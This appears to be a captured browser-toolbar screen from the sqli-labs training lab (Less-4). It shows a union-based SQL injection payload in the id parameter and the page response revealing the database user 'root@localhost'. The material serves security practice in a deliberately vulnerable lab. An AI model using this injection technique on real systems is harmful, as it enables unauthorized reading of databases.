 INT SQL XSS Encryption Encoding Other
Load URL http://192.168.50.128/sqli-labs/Less-4/?id=-1") union select 1,user(),3 -- d
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3